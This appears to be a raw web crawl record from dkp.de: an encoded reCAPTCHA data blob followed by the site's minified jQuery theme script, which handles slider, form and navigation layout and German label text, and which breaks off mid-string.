KVSXHChsO1w57DiB9+CsKRwqUcwo5AX8KRGsKBw6lANz08NsKKw4PCsCrDmVEbwrd/[base64]/McKnwocLW8OHTB9Ywqxfw5nDmTHDo2svMHTCmTnCrDtFw4xMwr/CgSdNw4DDjsKowrt8KFHDpE3Dj8OtNkHDuMOawoY2EcOvwrbDgRY9w54OwpPDlsOFw7Rbw4AWOQzDj2s4w4FDw6nDksO1JkvCvkEjJX/CicOlwrQWw5nCuRjDgsOmw7LCmMK2Cl0zwrdRw747PcOIcMKYw7XCisK5wpbCi8OQw5gmcX/CtX5SIW9Cw69MKMKAw710wq1MwqDCoMKEbcOLLGLCmD7DonLCvsOPS2k8w7XCpMOke0bDglk+w7DCnMKnw7/[base64]/w6jCpxQUfsKhPGLCiGTCoggnw49uw5LCrATDlhTDl2nCm1BZdsOyJMKrKsOjfVLDgsO1wqthwojDkcOBwr/DosO+wonCoMOywqzDosOTwpYdPkhwWEPCu8KRFUdLwrwjw7wGwpjCn1XCiMOuOXHCgSzChk/[base64]/DkMOUw7zDuic8GcK1w6kfw7HDpsOaZcOFcC7CrCLCnEDCmjwlw7ZfwqXDvjJvScORW8KdLMKFw4hdGWBpP0DDvcOBZjkkwrnCugfCiEbCnsKNHcOxw6FwwpxXwql4w7vCqQHClR57ZhwRaXvCh0jDhx/DpyJXHsOKwphBw4zDvmfCpsKfwpPDlsKyRWrCrMKcwr4ow7XCosKjwrANTMKVUMO+woXCssOpwppPw74zAcOswozCrsOcAMKbw5J3NsKDwpJ/[base64]/ClMOXXsOcwpHCgRDCn8Ogw44rwrgLwrxXI2jDsFsBIMO2wpsiShLCpMKkwq0hw4BmEMOwcsKBHFNHwqNFw7tDw4JRw5RQw6UswrDCtMKqNsOsQsO2woN5SMKFdMK9wpJZwprCmMKUw7rDoX/DlcO4eSAnXMKMw4HDhsOzP8O9wrLCsSN3wrwow44Vwp3Dq3nCnsO4L8ONB8Klb8KYWMONCcOLwqPCpHjDu8KIw6DCkmLCnHLCiG/CtTDDv8O1wql8IsOgMcOCK8KBw4lZw4BCwoQow4low5YwwqU1GnZuJMKywpg8wo/CgDQ2OA4Nw7TCrUEvw40ww4JBw6TCmcKXwqnCjRNNw7I9HMKbBMKhR8KXWsKBZB7Ch1d0LhhBwqTCvcK3dsOZLQHDisKqX8OYw6N7woHCpk7CgMO7wr/DrhPCocOIwr/DtF7DikrCmMOSwprDo8KaJ8KdOsKjw7ZXBMKzw54Cw7LCi8OhCsOPwqHClEtiwqLDrBwew4Zpw7rCmxYtwq7DlMObw69/D8K1c8KgAjPCqBdjVmELLMOYfcKVw5ouDXbCkj3CvXTDq8OlwpTDiyYpwobCsFnCggTDs8KVDMO4f8KUwpTDtcOtf8K7w4HDlMKHMsKfw6Frw7wzJ8OAMcOSUcO6wpUCYmnCrcOBw7rCsUp5J2DCt8KoccOawqUmGMOlw5zCs8KwworDqcOdwqPCtRrDuMKqVcKdfsO/XsOLwogOOMO0wpUaw5xGw54Vd2XCgcKjS8O5UATDnsKtwqXCk1UewrM6D3AYwrTDhDHCvcKrw6YcwpVkF3rCpMOtbMOxUhUHOMOXw7bCm2DDkHLClcKpX8KMw4pXw6fCmyByw5kBwrnDvcO/Mmc5w59Lb8KkCsK3PjdHwrHDo8O8fAlbwp/[base64]/DjArCgmxFQQtzwqXCqcOKS8OMZlICBcOcw4ZGw5zCiMOxwqbDhMKMwqfDtsOKPVHCsAUkwo1MwoDDksK7Rx7ChwFgwrM1w6LDt8OHw7LCqQImw43CrTU+wq5cInbDrsKvw43CocOULjlpc0hKwrfCmMK5CQfDtSBTw6vChUNCwq/DlcOaZ1TDmQbCrX3CpRbCv8KwTMKwwpZdHMKLbsKowoIwY8O/wpJ4G8KMw5RVeAvDucKWcsOew4B2wpEcGsKmwrbCvMOrwpvDmsKnQjFKJUd9woNNUW7CtXh6w4XCk3siLGTDn8O5DAEhDVbDvMOYwq4Ww5fDg3PDt0/Dtz7CusOiUGYaNUgBOnUFNcKKw6xEJVIdXMO+SMOsFcOmw78jWmgYSCdrwrXCqsOue1keMCrDoMKTw4AlwqrDk1dcw4NlBRh9c8O/wrsgLsOTMWhJwrnDssKWwqwIw51dw401C8ONw5nCg8KFZcOwYT5NwqPCo8Oqw77DrhrDjQjDsMOdRMO8DC4cw4DCmMOOwrgANSJuwqzDgA7CosOQbcO8wpQVWk/DnBbCpD9LwohhEjFYw6RXw4TCo8KYHErChVrCucOHQRfCmTnDksOhwrFawr7DsMOpC23Dq1MUOyrDtMOCwoTDocONwpZsVcOnbcKUwo9/GBMyeMKWwo8jw4BhImk6WC8UesKkw7YZZC0pVWrCrcOpGsOkwpfDuh3Du8KZaGPCrA3CklQEe8K0w59Qw6/CqcKZwpEow6tRw6opDmYkNkQGNnHCksKpbMK3ehElA8OQw6cnZ8ORw5d/dcKsMCZswo9kVsOlw5LCh8KsWTNTw4luwrLCk0jCjMKMwpk9NCLCnsOgw5/DsBw3LcKTwq3CjX7Dg8Obwo4Ew7hTIF3CtcK6w4/DjGXCmMKHdcKBEQxVwqPCqyQ8OCwFwoF8w6/CjMKQwqHDicOnw7fDjEbCgsK3w5oBw5xKw6tfAMK3w7/CpB/CoAvCtw4dNcK8McKPP3gmw6E6dcOIwqoMwrhCesK6w6Acw4NcR8K9wr8/C8KvTMO4wr9NwpAcKcOLw4ZVXg98UX9ewowdIBHCoHxBwrvDrGvCi8KcOjXCicKIw4rDvMO0wpxRwq58OBoSLzRRA8K/w7wcAUtRwqN6RcOzwrDDrMObN0/CvsKuwqleJ1DDrwcvwqEmwoIfH8ODwoHDujwPS8Olw6k0wqLDtQzCjcOWNcKUHMOKIQ/DogHCgMO+w7bDlj4waMKGw6jCicKlT2nDrMK4wokfwrDChcK5VsO6wrvDjMKTwrzDv8O+w47CusKUTsOow4rCvHVuMRLCi8K1w7LCtsKJFDgibcO/eEZgwqQuw7/DncOgwqPCqwrCk0wDw4FMLsKQAMOTX8Kawq4bw6jDpD87w6lZw7jCk8K/w7k7wpJEwrHDlsKYRS0swplVNMKqasOcfMORZDDCiQcyVcO6wrHCi8K5w64qw5M2w6NUwos4w6Y/UQnClSZjSnrCm8Kkw4lwIsKyw7pVwrbClSvCkxd3w6/CssOawoktw6YiAMOvw4gmUBUUEcKDfk/DqxTCocK1woRGwp43wrPCtQzCkDMqX1MCJMOKw4/[base64]/RsKzP8KWb1gXwrvCg8K4KsKATMOseXcyw7PCrjM1GFUCwr7CoE/DvcKuwpbChmjCqMOufDPDusKjC8KOwofCnX5Ya8KiAMOefsKaNMOrw7/CnV/Dp8K/fHg9wrlsAcKQKVg1P8KZLsOQw6vDocKdw6/CkMOlCsKdAyRfw6HDkMKCw7VgwqnDjUfCpMOewrHCq33ClhLDqnIqw5LCv00rw6/CrhzDq0llwrLCp1DDg8OYXmLCgMO8w7ZOScKwfk41HsKCw4xjw4zDi8KRw57ClzcnesO9w7DDo8KtwqBlwpYEdsKXT2HDj2zCj8KJwrTCosKQwptfw77Dji/[base64]/DiBvCqcOZCH3CtQgVwr7CqTYBOwfCuWQqM8OvSljDgyMRwo7CqcKawphCNlPCtwNINcKsN8KswrnCgxbDu1bDlcOkB8Kiw5LCrcK4w6NdGVzDhcKaeMOiw5p1NMOrw60QwozCn8KoPMKZw7YZw5EcPMO6bEHCvMO7wohnw4/CqMKWw7jDmcOTMQHDnMKxEz7Cl3XCiWLCpMKtw6ssTsO1DVsZdzRmPGoCw53CoHIuw4fDnF/[base64]/J8KIQFNLwqACa8OYwovDlW1TwpPDvlTDsMOjwq8PBTLDg8KMwqA5RC/[base64]/[base64]/CtsOVaTUKGsKZLcOFMkUlwrHDg8OrBMOCZRQ0w6fCukfCk2VHK8KIdzlRwrDCnsKdw6zDp3R7wqcrwo3Dnl7CiQvCgcOCw5nCkykGYsK6wrrCiSTCjgUowqVAw6LDs8OEMw1Vw6w/wrzDvMO2w5d7C03DhcKeMsOnJcOOFng2EAA6XMKcw4czV1DCg8O1S8OYfcOtw6PDmcOkw7V2bMKwA8OELk9tdcK8A8KZE8Khw6Q1IcO/wrbDjsO+emnDoQfDqcKQOsKFwosQw4LCj8Omw4LCicOqD23DhsOfHHzDsMO1w4TClsK4f27CscKDasK5wqkHwrfCm8O6ZUvCondaNMKXw4TCjgDCoCR7ZWTDiMO8QWDColjChcOoLW09S3rDvxHDisONdQ/Dn2/DhcOIRsOFw74cw5jDr8OywrFvw6/DmTdYwqzCkkjCtRbDl8KKw4IYXBPCs8K8w7XCpxvDisKLVMOdwrE0OMOGF0PCl8KmwrbDrGjDs1hIwrRBDyoXNXx8w5RHwoHDrE4JBcK1wo4nU8KWw4rDlcOFwr7Ct18Swr4bwrAWw59UFzHCghMBBMK/wpLDnj3DqjV4SmfCo8O4MsOmw6PDgXrCgF1OwoY9woTCjSvDlAHCnMOEMsKmwpAvAn7CjsOgOcK2YsKUccKFTcO0IMK2w6LDr3dsw5ReVBp4wpZrwrJBP18YWcKLC8Kywo/DqcKiAgnDryZNIw7Clz7DrWfDu8K1P8KccXbCgDNfc8OGw4rDh8ObwqEvWGo+wrBYRnnCjHBEw4x8wqhbw7vDryTDh8KMwpjDjWHCvHNYwo7Dm8KjeMOvEW7CocKFw7kew6nCqXcJSMKOEcKWw48dw6p4wqowD8KNazcOw7/[base64]/CoG1Jw6XCjz9TwqbDoR/DlsOhQVtPwqQcX3YYw6YzSMKbWMOEwr1ON8KXKTzCoQ1jPhvDocOyI8KKC0oXRibDi8OxOmnCr1rCo3jCskQywqfDhcONJMO8wpTDscOCw7LDgmQkw4bCqwrDozHDhS1lw5Qvw5TDiMOfwq/Dm8OJZMKGw5jDv8OjwrLDjXdUTy/[base64]/wrdCw6F1GsO3UsK8Q8OMwq0Rw5Q/wpLDqWBtwq5/w5zCnhrCrwstVRN5w6V3P8KvwqLCtsOKwr7Do8K2w4E7wptgw6Jow4E1w6LCrlnCkMK6E8KzNiw8KMOywqp4HMOVNCsFecKXNBXCuxULwqRgXcKiM0bCmijCrcKYJ8OKw4nDjVXDvAfDnwVbFMO/[base64]/DrMOjw70URWjDuW0jw4jDksOYCMOUw7vDomLCiWcVw4YUwptqZsOSwojCgsONQDVreQ3DgzQMwrDDvMKiwqYgan3Dg00sw5ouW8OKwrLCoUIRw4hxXcOrwrILwoUqVwN2wogTKwoCDW/CvMOUw5wPw7nCu3ZCPsKOScKbwoVLLFrCrRkaw6YFCMO1w6FHMRzDkMKEwoV9VFIWw6/ClGc2ESEZwpVMa8KKUsO5NXplZsOhGiPDnS7CujkuFwVVTcKSw6/[base64]/CvMOUcMKDw5ofwrh1wqprBUHCrU8WQVzDkyLCr8KtwqXCk1ENAcKkw5nCkMOPTsOTw6PDuUdqw5zDmHUPw7s9D8KkC0TCjUJIRsKkO8KoHcO0w50hwoQ3XcOjw6/[base64]/[base64]/CpcO6w4HDjcOYXMKEwpFpwq/CvcONw5Mzwr3CuHXDhzjDgzE0wrLCpDfCtHx9C8K0RMO6woMOw5/DlMOGdsKQMA59KcOpw4DDnMOBw4zCqsKEw5DCqcKxC8OdFGLDkmjCkMKuwrrCn8OgwonCusKBJ8Kjw4htcjoyJ1/CtcOhHcOPw69BwqcfwrjDmsKQw5kFwqLDtsKVTMOcw7tvw6RjFsO9U0PCunHCnV9/[base64]/CvMKIEsKow7jCjELDmj5Uw4nDhlbCrl7CosOzw4jCvxQRIEDDmcOgw6Z1w49/CMKFa0rCu8KYwoHDgEA8Im7ChsODw7BuT1TCv8K4w7pEw6bDoMKNI1ghGMK7w7Fiw6/[base64]/DucKJwqvDjMKjw7bDksOKw5ERIg3DiSRTw7g7asOTwqJkCsOZOSMLwpsNwp9cwp/Dr0PDjCPDjlbDllE6ZF1qNcKsIBbCu8ONw7lMIsOaX8OXw4rCgjnCg8KDTcOZw6U/wqAyJRMIw6NbwosIYsO8IMOSC0xhwrbCpMOQwq/[base64]/[base64]/DqGcmwpBAwrIGw4k5w4bDo8KTGsKVw4MPblQSU8O2w55qwqoQPxlmBirDolDCrnNew4HDjzJFPlEcw6pgw7jDvcO+K8K6w5/CmcKWB8OdFcK0wowew5LCmUNUwqx0wphKHsOmw6DCn8OvY3TCr8OgwoFHMMObwrbCi8ObJ8OcwrJ5QW3DjWEEw7XCgRzDv8KsOsKAHQd5w6/CqAgRwo9JZcKAMWHDqcKKwrkJwpHCo8KWesOLw7MWFsObO8O9w5MWw5t6w4XCqcOvwqkNw4HChcKlwo/DusKuG8OLw6otQ3sWVMO2F1vDvWrCuTDClMKOJE9ywodhwq1Qw5HCsRxSw4vCm8KowrUDB8OjwrbCtSkKwpQ8ZljCinojw6xXGDF/dQnDhQBrN3hLw6ENw4FXw7HCg8ORw5zDlETDvBZbw6/CiWRoWjLCqsOVezZCw6hmYBHCo8K9wqrDhmLCksKuwqhjw7bDhMOrCcKVw4Ugw4jDu8OgUcKsE8Kvw7zCtBHCoMKTYsK1w7Bcw6wkSsOhw7EhwooEw47DhFfDn0zDqABLOcKRZsK/[base64]/Cq0vDiww8wpUiw5Ftw6rChD0/wp0YwqRGw5LCuMKmwqlbPV18HXMMByfCsmLDqsKHwqZbwoUWAMOewok8Yy5Lw4FYw4HDn8K1wpEyE3rDh8KaFsOAYcKMw6XCncOTX0DCthMFEMOGRcOfwofDuXIQHA4cMcO9QcKLIcKOwqZSwo3Ck8OSJyrCtsOUwp0Lw4lIw6zCpGdLwqgPf1gBwpjCgx51OWZYw4/Ds3xKVWfDhcKlbCbDusKpwr0Sw6sWdcOBOC5iWMOjNWJXw7ZSwqsqw6TDq8OqwqECL2F2wo5+ZcOAwoXDgXteUkdIw5ARVG3CssKSw5hPwoxZw5LDn8KSw7NswoxpwpvCsMKbw6TCt0/CosK6dy41Xlx0wqgHwpFAZsOnw7/Dp0obIzLDnMKMwotYw7YENMKuw6lPYW3DmSFmwocKwrbCnXLDkGEtwp7CvW/[base64]/[base64]/Cp8Olwr4wAHNMKcOfw6DDp1R2w63CqsKGUnHDm8O3GcK7wogLwojCvFIOVBAeJkDCj2N0E8OxwoYZw7F6wqh1wqTDtsOvw5dyWnU5BMKGw6JSacKIXcOECRTDlmEfwpfCvX/DisOxcl/DvcOBwqrCu0J7wr7CmsKTFcOSwovDoR5ddVbCpcOPw5nDpMKRCSpUQhM2dsO3wq3Cr8K8w5/CpFXDvzDDh8KUw5rDsGBqQcK0RMO3c11/SMOnwoAWw4MbQTPCp8ORUAFUJMOmwrHClB19w5VEC2MbfEDClnLCpcO4w5HDtcKwQxHDrsKFw6TDvMKYCjNaJU/ClMOLT1PCvSUKwrlEw7RUGHLCvMOiw6hTP0M8CMKrw7h9C8KWw6ZyK05RHijDvXs2QsONwoVJwo3CiVXCjcOxwrpfYcKIflhcDUxzwo7Cv8OiXMKOwpLCnyEJFl7Co1pdwrM1wq/Dlml6UEtdwqfDsngaX09mP8O9OsKkwosVw7DChSPDulYWwqzDhzt0w7jDmTdHAMOfwrIBw4jDocOEw5HCnMKHNMO0wpbDjnoDw6xJw5FhMMKkNcKdw4I0T8OSwp8cwpoHGsOtw7k9Px/[base64]/DlArCnsO8NW4gw6nDicKvaiANwpLCmcOmw5oXwprDgMOcw6HDsHliVm/ClQwtwqjDhcO6Ly/CtsOSF8KTN8OQwo/[base64]/CmcKcR8ONwr/CuDjDgMKKw65WE8K9wo/[base64]/CqsKjw7DChRkGYUHDlEbDvRDDnsKQZ10zf8KUL8OdNTQIBzYMw5pJZAPCq1doIVd1L8OMfwXCisOMwr3DhDVdKMOxTgLCiQvDnMO1AU9dwpR7CSLDqWIQw6TDojPDg8KTQj7CqsOcw7QKHsOuDcOdY2/CiC4OworDtCDCosKxwqzClMKoIV5Qwp5Kw7gZAMK0NsORwq/CiXRFw53DiT9Aw5/[base64]/Dj8KYZhbDqBhlOh8DPXTCszLDu8KnJ8KgFsKRdSHDtGzCjTvDjw9BwqFyVMOJW8KLw6jCkFYfQn3CuMKiFBFCwqxWwpU/w5EyTHEewr4CbF7DoznDsEgRwqjDpMKHwoBjw5fDlMOWXC8qW8KXWMO+woFcEsORw7wIVlo6w4TDmB8+eMKFQ8KlH8KUwooyTcOzw6DCq3VREyMUBcKnAsOLw5c2H3HCrGo6IcONwofDqGzCiGc7wrPCiB3DjcKhw7nDtBM9RydGO8OHwrEiE8KQwqTDlMKqwp/DtTghw5R7WndYIMOgw5jCnmAqd8KewrvCkV9nP1bCkDQcacO6DcO1Sh7DhMO5YsK/wpI7wpHDnSnDqCFYPFt1K3/[base64]/Dm2IMYsKQLVnDsMONw6QDw6xDGjAEQcKHJsK1w6HCgMOPw7LDj8Kgw5HClGLDmsK/w78DQD/CkUnCgsK6fMKXw4/[base64]/DisORRwPCrhRDwrU6O8OVP3fDjEPCjXV2RMO9ICHDsxpyw4rDljQ2w6nDvDzDs2Mxw58AcUd7wr0+w7tiQgHCs3c8c8KAw6Etw6DCuMK3HsKmPsOSw4TDscKbVERPwrzDvcOww4N2w4LDs33Ch8Oww4RHwpJlw5bDrMOOw5MjYR/CgAx5wq1fw5LDvMOewqE6FHJswqg/w7PDgBTClsK/w4wOwqIpwoMOasKJwpbDqFVvw5g6OmdNw4nDplXCjj53w7kcw4/CiEDCnRPDm8OQw5NmJ8ORw6TCkR40AsOyw5cgw55pfMKHSMKmw7lAfB9YwqJywr5eNyZewpEWw5B3w6kow5YpJhdCawRYw5svCQhMFMOWZE3DhWN5BXlDw4tfRcKRU0DDpnLCpwNQLzTDsMOFwr09dXbDhg/DnWfDsMK6ZMO7XsKrwppwCsOEQMKvw4d8wrvDogAjwq0lEsKCwq7DqcOcQMKoXsOqak3CgcKVQcOLw7Bgw5BKZ2IbbsKRwoPCvlXDjWzDjW3CjMO4wrZBw7JwwpjDt3tYCHh/w45MShrChik4SD7CqRbCgGpmQzAKBBXCmcKhPMKFWMK5w4fCrhzCg8KFEsOqw6xSU8OXa33CmsK6HktgF8OFIEXDhMOpWRrCo8Onw7HDh8OfMMKlFcK7VwJ/[base64]/[base64]/Dg8OvwqbCpsKpNMO7XQzCsTJIwrvCk8OaGcO1wrR4wqFLJcOHw7dUflXCrsOYwr5HScK5EQPCrcOIUQMjbycSbGPDvkl6MBbDicKlV0h1OMOSd8K/w77CqmfDv8OPw6lEwoLCmhHCuMKgFW3CrsO2RsKVUkbDhGHDn39Kwo5Tw7lLwr7ChGDDqcKGVkzCtcOvO1bDrzXCjHUlw5XDmSw+woFww6zCnE13woYKQsKQKcKfwqzDgz08w53Cg8O4fsO5wrp0w7AkwpjCuysRJH7CuHfDrsKUw6XCim/DqXc4Si8UDcKUwoNHwq/DnMKPwpDDkUrDuCYqwogDVsOlw6TDksKow5vCpT41wpsHEsKTwqvCusK9d2Nhw4AvLsKwa8K6w7I9Uz7DgmU2w7TCisKlRHQUe2TCksKMEMOgwonDlcKbZ8Kew50PBMOpeD3DjFTDrsKeUcOpw5/CocOYwpJmSn0Ow6VjdB/DjMOTw4FUJw/[base64]/[base64]/Dq8O7J8KudsOYwr8ewoPDoQ55w4PDkMKnesK1dwjDlMKgw6Ikaw3Dj8K3e0hqwoopdcOAw5o+w6PCniHCow3ChD/DrsKsOsKPwp3DhijDjMKpwpTDjkhZMMKHOsKFw7fDnW3DmcKoYsOfw7XCrcKkPnkEwpDCj0TDshTDlUdgXMKmbnR9CMKZw6bCp8KqRWTCpEbDuiLCssO6w5tIwpU2JsOvwqnDgcOZw4p4wptTWsKWLl5uw7QdcALDk8OOY8Omw5jDjz4JBx7DiQXDtcKNw7/CvsOOwqnDiyk/w67DtkXCi8OZwqoTwqHCn19EUsKHTMKyw7rCusOALwvCqlRXw43CvcO3wqhCw4nDsXbDk8K1bgcYDRABamg/WcK/[base64]/CkypeRsOxecO9ZHzDnm8Xw67CoXoLwrbDpzMxwpIWw7rCqBnDp2JCKMKXwrBPasO2AMKnP8KKwqpzw4nCsQ3CqsOcE0pjAivDkk7DsSFxwqEkbMO0PExWaMK2wpnDmGRCwoJvwqLDjyduwqfCrnA/Ji3CscOXwoAfZMOYw4fDmMODwrVQdAvDqHogFnEGHMOBLncEV3HChMO6ZWVdcVRRw7vCo8OywobCu8K7eXITZMKgwrE7woQ5w53DksKnDxfDpxR7XcONbiXCjMKEBT3Do8OQJsKKw6NSwrnDqBbCgUnCu1jDkU/CgWDCocOuKBNRw4V8wqouNMK0U8K6JylcEALCpRzCkkrDhn7Cv2PCjMKLw4INwqXCug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LctSR4pAAAAAKAiBz6f7tt-06pY-FidrSM2ivEm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dkp.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GfAHj1ezvMmJRRioCb1BgIZVpBHknIv0jBjbuh6Z5lE\\u003d\x22,1,0,null,1,1769007952167,0,0,[184,27,213,152,114],null,[240,67,127,206],\x22RC-b7LcPXdGxHY1HA\x22,null,null,null,null,null,\x220dAFcWeA4bLRjPbJ7mDvU-9YDkEEzEeWp7iEzqB4vQ7AjGTVu49DA1e7DV5rVb2hng9bxGnceFJg3KPMbJoxiXB69XVr6RTCWrAQ\x22,1769090752097]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_058863105963aaaafa9425efa199cc6d.js?v=3755
body_size: 4812
content:
jQuery.noConflict();(function($){var jqReady=$.Deferred();$(document).bind("ready",jqReady.resolve);if(jqReady.state()!=='resolved'){console.log('Doc is not ready');}
$.when(jqReady).then(function(){console.log('Doc is ready');var sliderId=0;var sliderIdHomePage=6149;var sliderIdNotHomePage=6639;sliderId=($('body').hasClass('home'))?sliderIdHomePage:sliderIdNotHomePage;ttt=($('body').hasClass('home'))?sliderIdNotHomePage:sliderIdHomePage;$("#metaslider-id-"+sliderId).appendTo(".title-card");$('#metaslider_container_'+sliderId).addClass("header_img");$("#metaslider-id-"+sliderId).css({"display":"block"});$("#metaslider-id-"+ttt).css({"display":"none"});$(".header-img").css({"display":"none"});$("#header-img-sub").css({"top":"-44px"});$("input[name='checkbox-info-dkp[]']:checkbox").on('click',function(){$("#uz-probe-umschlag").hide();if(this.checked){$("#uz-probe-umschlag").show();}else{$("input[name='checkbox-uz-probe-umschlag[]'").prop("checked",false);}});$('.search-field').click(function(){this.placeholder="";});if($('#custom_html-6').length){$('#custom_html-6').find('a').prependTo($('#search-3'));}
var curHost=location.hostname;$('.search-form').prop("action","https://"+curHost);if(!(curHost=="dkp.de")){if($('.widget_breadcrumb_navxt > span:first-child > a').attr("title")){hasMotherHome=($('.widget_breadcrumb_navxt > span:first-child > a').attr("title").match("DKP"))?1:0;if(hasMotherHome){$('.widget_breadcrumb_navxt > span:first-child').remove();$('.widget_breadcrumb_navxt').contents().filter(function(){return this.nodeType!==1;}).eq(1).remove();}}
$('aside.widget_em_calendar.multisite-shared-sidebar').find('.em-calnav').parent().css({"display":"none"});$('aside.widget_em_calendar.multisite-shared-sidebar').find('.em-calendar').find("a").each(function(){$(this).attr("target","_blank");});};$("#form-number-regelspende-betrag").css("width","100%");$("#form-number-singlespende-betrag").css("width","100%");$("#form-select-donate").css({"width":"100%","height":"40px"});$("form.wpcf7-form > p").css({"margin":"unset","margin-top":"10px"});$(".helemesp").css("display","none");$(".helem").css("display","none");$("span.wpcf7-form-control.wpcf7-radio").css("top","unset");$("input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number").css({"width":"100%","position":"unset","margin-left":"unset"});$("#form-select-donate").on('change',function(){var optionSelected=$(this);var valueSelected=optionSelected.val();if(valueSelected=="mit einer einmaligen Spende"){$(".helemrsp").css("display","none");$(".helemesp").css("display","block");$(".helem").css("display","block");}else if(valueSelected=="mit einer regelmäßigen Spende"){$(".helemesp").css("display","none");$(".helem").css("display","block");$(".helemrsp").css("display","block");}else{$(".helemesp").css("display","none");$(".helemrsp").css("display","none");$(".helem").css("display","none");}});$('aside.widget_em_calendar.multisite-shared-sidebar').find('.widget-title').html("DKP Termine");$('#more-site').css({'display':'block!important','padding':'3px 0 0 0'});var subdomain=location.hostname.split('.').shift();jQuery('<div/>',{id:'subdomain',class:'sub-domain',text:(subdomain=='dev'||subdomain=='site')?"":subdomain}).appendTo('.custom-logo-link');$.fn.textlimit=function(limit){return this.each(function(index,val){var $elem=$(this);var $limit=limit;var $strLngth=$(val).text().length;if($strLngth>$limit){$($elem).text($($elem).text().substr(0,$limit)+"...");}})};$(function(){$(".story_description").each(function(i){len=$(this).text().length;if(len>10){$(this).text($(this).text().substr(0,70)+'...');}});});$window=$(window);window_width=$window.width();if((window_width<767&&(!($('body').hasClass('home'))))||($('body').hasClass('home')&&$('body').hasClass('paged'))){$('#primary').addClass('margintop20');console.log("no Home && width < 767px || home+paged");console.log("window_width="+window_width);$('#uz-logo').css({'display':'block!important','top':'50px','margin':'0 0 0 10px'});}else if(window_width<767&&($('body').hasClass('home'))){console.log("Home && width < 767px!");console.log("width:"+window_width);$('#primary').removeClass('margintop20');$('#uz-logo').css({'display':'block!important','top':'50px','margin':'0 0 0 10px'});}else if(window_width>767&&(!$('body').hasClass('home'))){console.log("no Home && width > 767px!");console.log("window_width="+window_width);$('#primary').addClass('margintop20');}else{console.log("Home && width > 767px!");console.log("width:"+window_width);$('#primary').removeClass('margintop20');}
$card=$('.title-card');$more_site=$('#more-site');if($card.length){$window.on('resize.title-card',function(){window_width=$window.width();window_height=($('body').hasClass('admin-bar'))?$window.height()-32:$window.height();if(window_width<767||!$('body').hasClass('home')||($('body').hasClass('home')&&$('body').hasClass('paged'))){$('.header-img').css({'max-height':'300px!important'});$('.title-card-wrapper').addClass("title-card-wrapper-no-home");console.log("no Home && width < 767px || home+paged");console.log("window_width="+window_width);$card.css('max-height','300px!important');$('.title-card').css({'height':'auto'});$('.caption-wrap').css({'bottom':'5px'});$more_site.removeData('scroll-to').attr('data-scroll-to',$('.rslides').height()+20);console.log("data-scroll-to done");}else if(window_width<767&&($('body').hasClass('home'))){console.log("Home && width < 767px!");console.log("width:"+window_width);$('.caption-wrap').css({'bottom':'24px'});$card.css('height',$('.rslides').height());$more_site.removeData('scroll-to').attr('data-scroll-to',$('.rslides').height()+20);}else if(window_width>767&&(!$('body').hasClass('home'))){console.log("no Home && width > 767px!");console.log("width:"+window_width);$('.caption-wrap').css({'top':'0',"margin-top":"280px","height":"20px"});console.log("window_width="+window_width);$('.title-card-wrapper').css({'max-height':'300px'});$('.title-card-wrapper').css({'height':'300px'});$('.title-card').css({'height':'300px!important'});$card.css('max-height','300px');$(".rslides img").css('height','auto');$more_site.removeData('scroll-to').attr('data-scroll-to',$('.rslides').height()+20);}else{console.log("Home && width > 767px!");console.log("width:"+window_width);$('.caption-wrap').css({'bottom':'24px'});$more_site.removeData('scroll-to').attr('data-scroll-to',$('.rslides').height()+30);$card.css('height',$('.rslides').height());}}).trigger('resize.title-card').scroll(function(){if($window.scrollTop()>=($more_site.data('scroll-to')-50)){$('#site-navigation').addClass('black');}else{$('#site-navigation').removeClass('black');}});$card.fillsize('> img.header-img');}
$.fn.disableClick=function(disable){this.each(function(){if(disable){if(this.onclick)
$(this).data('onclick',this.onclick).removeAttr('onclick');if($._data(this,'events')&&$._data(this,'events').click)
$(this).data('click',$.extend(true,{},$._data(this,'events').click)).off('click');}
else{if($(this).data('onclick'))
this.onclick=$(this).data('onclick');if($(this).data('click'))
for(var i in $(this).data('click'))
$(this).on('click',$(this).data('click')[i].handler);}});return this;};$('.fts-jal-fb-vid-picture').disableClick(true);$(".navbar-toggle").click(function(){if($(".navbar-collapse.collapse.in").length){$(".navbar-header").css({'background':'transparent'});}else{$(".navbar-header").css({'background':'#f00'});}});$('.fts-jal-fb-header > h1 > a').html("DKP Facebook");$('.fts-jal-fb-see-more').contents().each(function(i){var arr=$(this).text().split(' ');var length=arr.length;var result=$.trim(arr[length-3]+" "+arr[length-2]+" "+arr[length-1]);if(result=="Zeige auf Facebook"){$(this).replaceWith(result);}else if(result!="undefined undefined"){$(this).replaceWith("");};});if($('#menu-mitglieder').length){$('main').css({'min-height':'1000px'});$('.navbar-collapse').css({'width':'50%'});$('#menu-mitglieder').addClass('nav');$('#menu-mitglieder').addClass('navbar-nav');$('#menu-mitglieder').find('li').addClass('dropdown');$('#menu-mitglieder').find('ul').addClass('dropdown-menu');$('#menu-mitglieder').appendTo($('#menu-hauptmenue'));$('#nav_menu-20').css({'display':'none'});$('#menu-mitglieder').find('li.menu-item-has-children>a').click(function(e){e.preventDefault();$('#site-navigation').find('li').not($(this).parents()).removeClass('open');$(this).parent().toggleClass('open');});}
$('.sfsi_wicons').find('a[href*="www.specificfeeds.com"]').attr('href','mailto:pv@dkp.de')
$('#archive-header > h1.page-title').each(function(){var text=$(this).text();$(this).text(text.replace('search results for','Suchergebnisse für'));});$("ul.wp_rss_retriever_list").css({'padding':'0'});$(".wp_rss_retriever_source").each(function(){var text=$(this).text();$(this).text(text.replace('Source','Quelle'));});$(".wp_rss_retriever_date").each(function(){var text=$(this).text();$(this).text(text.replace('Published','Veröffentlicht am'));});$(".wp_rss_retriever_container").each(function(){var text=$(this).html();$(this).html(text.replace('Weiterlesen',''));});$(".wp_rss_retriever_readmore").text(' Weiterlesen 